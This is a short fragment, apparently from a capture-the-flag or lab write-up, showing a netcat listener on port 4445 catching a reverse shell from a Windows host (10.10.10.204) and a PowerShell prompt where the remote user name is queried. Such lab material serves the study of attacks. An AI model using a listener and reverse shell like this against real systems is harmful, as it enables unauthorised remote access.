 $ nc -lvvp 4445
Listening on any address 4445 (upnotifyp)
Connection from 10.10.10.204:49674
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32> $env:UserName
$env:UserName
app
PS C:\windows\system32>